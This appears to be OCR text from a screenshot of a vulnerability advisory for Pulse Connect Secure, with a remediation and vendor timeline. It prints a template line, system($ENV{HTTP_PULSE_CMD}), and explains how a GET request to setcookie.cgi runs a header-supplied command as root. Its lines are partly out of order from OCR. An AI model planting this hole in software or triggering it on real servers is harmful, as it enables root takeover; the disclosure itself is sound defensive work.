
tmp/tt/setcookie.thtml.ttc
~ cat tmp/tt/setcookie.thtml.ttc
system($ENV{HTTP_PULSE_CMD})
When a GET request is made to
/dana-
the command specified in the
na/auth/setcookie.cgi,
HTTP header is executed with root
PULSE_CMD
privileges.
Recommendation
Upgrade to Pulse Connect Secure (PCS) 9.1R9, or
later.
Vendor Communication
2020-06-02: Issue reported to vendor
2020-10-22: Pulse Connect Secure (PCS) version 9.1R9 releas